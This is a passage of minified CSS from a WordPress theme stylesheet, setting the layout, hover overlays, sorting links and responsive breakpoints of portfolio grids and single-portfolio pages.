a{height:30px;width:30px;line-height:25px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:30px;font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth:hover .image-overlay-details{bottom:20px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:40px;width:40px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:40px;font-size:16px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a:last-child{margin-left:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay h2{font-size:16px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1:hover .image-overlay-details{bottom:10px;right:10px}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.with-both-sidebar .dt-sc-portfolio-sorting.type2:before{display:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2 a{font-size:10px;padding:15px 9px 14px}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2:before{display:none}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2{width:100%;text-align:center}.with-both-sidebar .portfolio.type2 .image-overlay h2{font-size:12px}.with-both-sidebar .portfolio.type2 .image-overlay .links a,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a{width:50px;height:50px}.with-both-sidebar .portfolio.type2 .image-overlay .links a span,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a span,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a span{line-height:50px;font-size:20px}.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:11px}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:65px}.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:11px}.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:49px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay h2{font-size:12px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{width:40px;height:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{font-size:18px;line-height:40px}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:12px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay-details .categories,.with-both-sidebar .portfolio.type5 .image-overlay-details .categories{font-size:11px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay h2{margin-bottom:0}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay h2{margin:3px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:40px}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth:hover .image-overlay-details{bottom:60px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:12px;bottom:70px}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar .portfolio.type8 .image-overlay-details:before,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details:before,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:50px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:60px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:67px}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:62px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:70px}.dt-portfolio-single{width:100%;margin:0;padding:0 0 6px;float:left;clear:both;position:relative}.dt-portfolio-single:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:6px}.dt-portfolio-single-details{padding:40px 0 0;display:block;clear:both;float:left}.dt-portfolio-single-details h3{font-weight:700}.dt-sc-one-third .dt-portfolio-single-details{padding-top:10px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth,.dt-sc-one-third .dt-portfolio-single-details .dt-sc-one-fourth{width:100%;margin:0}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-bottom:40px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-right:0}.dt-portfolio-single>.dt-sc-two-third{margin-right:2%;margin-left:0}.dt-portfolio-single>.dt-sc-one-third{margin-left:0;margin-right:0}.dt-portfolio-single .dt-sc-two-third.right-gallery{float:right;margin-left:2%;margin-right:0}.dt-portfolio-single-slider-wrapper,.dt-portfolio-single-slider{float:left;clear:both;margin:0;padding:0;width:100%;line-height:0}.dt-portfolio-single-slider li{display:block;margin:0 1px 0 0;padding:0}.dt-portfolio-single-slider li img{max-width:100%;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager{float:left;display:inline;margin:30px 0 0;padding:0;width:100%;text-align:center}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 10px 15px;padding:3px;line-height:0;display:inline-block;cursor:pointer;position:relative}.dt-portfolio-single-slider-wrapper #bx-pager a img{max-width:85px;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager a.active:before{border:1px solid;position:absolute;width:100%;height:100%;content:"";left:0;top:0}.dt-portfolio-single-details .dt-sc-three-fourth{padding-right:40px}.portfolio-categories{float:left;clear:both;width:100%;margin:15px 0 0;padding:0}.portfolio-categories a{color:#000;font-size:13px}.portfolio-categories i{font-size:20px;color:#000;margin:0 8px 0 0;position:relative;top:2px}.project-details{margin:0;float:left;clear:both;width:100%}.project-details li{float:left;display:block;margin:0;padding:10px 0;font-size:14px;border-bottom:1px solid rgba(0,0,0,.1);width:100%}.project-details li:last-child{border-bottom:none}.project-details li span{font-weight:700;width:85px;display:inline-block;color:#000}.project-details li a{color:gray}.post-nav-container{float:left;width:100%;margin:40px 0 0;padding:0;display:block;clear:both;position:relative}.post-nav-container:before{content:"";position:absolute;left:0;top:21px;border-top:1px solid rgba(0,0,0,.1);width:100%;height:1px}.post-nav-container .post-next-link a,.post-nav-container .post-prev-link a{background:#fff;color:#000;font-size:13px;font-weight:600;padding:6px 15px 5px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 20px 0 0;display:inline-block;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s}.post-nav-container .post-prev-link{float:left}.post-nav-container .post-next-link{float:right}.post-nav-container .post-next-link a i{margin-left:10px}.post-nav-container .post-prev-link a i{margin-right:10px}.post-nav-container .post-next-link a i,.post-nav-container .post-prev-link a i{color:#000;position:relative;top:-1px}.post-nav-container .post-next-link a{margin-right:0}.post-nav-container .post-next-link a:hover,.post-nav-container .post-prev-link a:hover,.post-nav-container .post-next-link a:hover i,.post-nav-container .post-prev-link a:hover i{color:#fff}.with-both-sidebar .dt-portfolio-single-details .column{width:100%;margin:0;padding:0}.with-both-sidebar .dt-portfolio-single-details .dt-sc-one-fourth{margin-top:40px}.with-both-sidebar .dt-portfolio-single .dt-sc-two-third,.with-both-sidebar .dt-portfolio-single .dt-sc-one-third{margin:0;width:100%}.with-both-sidebar .dt-portfolio-single-details{margin:30px 0 0}.related-portfolios{float:left;margin:60px 0 0;padding:0;width:100%;clear:both}.related-portfolios h3{font-weight:700;margin-bottom:30px}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img,.dt-sc-infinite-portfolio-load-more,.disable,.message{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-masonry-portfolio-container{clear:both;display:block;margin:0 -1px;padding:0;width:auto;text-align:center}.dt-sc-masonry-portfolio-container .ms-portfolio{float:left;padding:0 15px;box-sizing:border-box;margin:0}.dt-sc-infinite-portfolio-container{position:relative;margin-bottom:50px;text-align:center}.dt-sc-infinite-portfolio-container .message{border:1px solid;border-radius:3px;bottom:-96px;color:#fff;left:0;margin:0 auto;padding:10px 0;position:absolute;right:0;width:180px;z-index:99}.dt-sc-infinite-portfolio-load-more{padding:10px 25px;border-radius:3px;float:none;display:inline-block;z-index:9;font-size:18px;color:#fff}.dt-sc-infinite-portfolio-load-more.disable{font-size:0;visibility:hidden}.dt-sc-infinite-portfolio-load-more:hover{color:#fff}.grid-sizer-1{width:100%}.grid-sizer-2{width:50%}.grid-sizer-3{width:33%}.grid-sizer-4{width:25%}.grid-sizer-5{width:20%}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{text-align:center;float:none;margin:50px 0;display:inline-block;position:relative}.grid-sizer-1:before,.grid-sizer-2:before,.grid-sizer-3:before,.grid-sizer-4:before,.grid-sizer-5:before{background-image:url(../../../../../../../themes/tradent-child/images/loading_icon.gif);background-position:center;content:"";display:block;position:absolute;top:50%;transform:translateY(-50%);right:0;left:0;margin:0 auto;width:60px;height:60px;z-index:-1}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img{float:none;display:inline-block!important}.grid-sizer-1:hover img,.grid-sizer-2:hover img,.grid-sizer-3:hover img,.grid-sizer-4:hover img,.grid-sizer-5:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.message{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.message.hidden{display:block!important;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.dt-sc-portfolio-sorting a{color:#000}.dt-sc-portfolio-sorting a.active-sort,.dt-sc-portfolio-sorting a:hover,.portfolio .image-overlay .links a,.portfolio .image-overlay h2,.portfolio .image-overlay a,.portfolio .image-overlay{color:#fff}.portfolio .image-overlay .links a:hover{background:#fff}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{background:#000}.portfolio .image-overlay .links:after,.domain-search-form label,.domain-tld-list{background:rgba(0,0,0,.1)}.dt-sc-portfolio-sorting a{border-color:#000}.portfolio .image-overlay .links a{border-color:#fff}.portfolio .image-overlay-details{border-right-color:#fff}@media only screen and (min-width:1200px) and (max-width:1380px){.portfolio.column.no-space.dt-sc-one-fourth{width:24.97%}.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth{width:48.2%}.portfolio-fullwidth-container .dt-sc-one-third{width:32%}.page-with-sidebar .portfolio.dt-sc-one-half{width:48.8%}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.dt-sc-portfolio-sorting.type2:before{display:none}}@media only screen and (min-width:992px) and (max-width:1199px){.page-template-tpl-fullwidth .portfolio.no-space.dt-sc-one-fourth h2,.page-template-tpl-portfolio .portfolio.no-space.dt-sc-one-fourth h2{font-size:17px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:31.8%}.portfolio.dt-sc-one-third.with-sidebar,.portfolio.dt-sc-one-half.with-sidebar,.portfolio.dt-sc-one-fourth.with-sidebar{width:48.5%}.portfolio.dt-sc-one-third.with-sidebar.no-space,.portfolio.dt-sc-one-half.with-sidebar.no-space,.portfolio.dt-sc-one-fourth.with-sidebar.no-space{width:48.5%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{line-height:normal}.portfolio.dt-sc-one-third{width:31.8%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .dt-sc-portfolio-container .hover-icons-only.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.hover-icons-only.dt-sc-one-third{width:100%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.portfolio.hover-icons-only.dt-sc-one-third .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay h2{font-size:15px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay .links a{margin:10px 0 0 10px}.dt-sc-portfolio-sorting.type2{width:100%;left:0;position:static;top:0}.dt-sc-portfolio-sorting.type2 a{display:inline-block;padding-right:10px}.fixed-left-header .dt-sc-portfolio-sorting.type2{width:100%}.fixed-left-header .dt-sc-portfolio-sorting.type2{text-align:center}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after{background:0 0}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:10px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details p{display:none}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{bottom:10px;right:10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay-details h2{font-size:12px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{bottom:46px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:36px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{bottom:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:25px 0 0 18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:20px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay-details{display:none}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay .links{height:15px}.page-with-sidebar .dt-sc-portfolio-sorting.type2 a{padding-left:12px;padding-right:12px}.with-both-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;box-sizing:border-box}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.portfolio.type2 .image-overlay-details{padding:15px 20px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay h2{font-size:14px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay .links{bottom:53px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .image-overlay-details{display:none}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .links{bottom:0}.page-with-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:14px}.portfolio.type3 .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.type5.portfolio.no-space .image-overlay-details .categories{display:none}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:49.9%}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:24.9789%}.type7.no-space.portfolio.dt-sc-one-fourth .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.dt-sc-one-third.portfolio.type7 .image-overlay h2,.dt-sc-one-third.portfolio.type7.no-space .image-overlay h2{font-size:12px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio.type8 .image-overlay h2{font-size:17px}}@media only screen and (min-width:768px) and (max-width:991px){.portfolio.type1 .image-overlay h2{font-size:20px;line-height:normal}.dt-sc-portfolio-container .portfolio.dt-sc-one-half.with-space{width:50%}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.portfolio.dt-sc-one-half,.portfolio.dt-sc-one-third,.portfolio.dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.page-with-sidebar .portfolio.dt-sc-one-half{width:47.9%}.page-with-sidebar .portfolio.dt-sc-one-half.no-space{width:49.8%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .column.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.left-header.fixed-left-header .portfolio-fullwidth-container .dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.hover-icons-only .image-overlay-details{display:none}.with-both-sidebar .portfolio.hover-icons-only .image-overlay .links{height:50px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.fixed-gallery .portfolio.hover-title-overlay.hover-state .image-overlay-details,.fixed-gallery .portfolio.hover-title-overlay 